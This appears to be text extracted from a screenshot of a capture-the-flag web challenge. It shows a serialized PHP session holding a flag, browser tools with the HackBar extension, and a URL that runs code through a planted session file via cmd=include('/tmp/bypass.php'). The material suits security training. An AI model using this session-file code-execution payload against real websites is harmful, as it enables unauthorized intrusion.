 a:2:{s:3:"UID";i:11;s:6:"Record";s:34:",flag{4f1dec12-7927-4552-9e0e-c2c29d90cc7d}
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://2c6646ab-04ad-4a84-8a43-
e687fc9290da.node3.buuoj.cn/runtime/session/sess_11111111111111111111111111111111.php?
cmd=include('/tmp/bypass.php');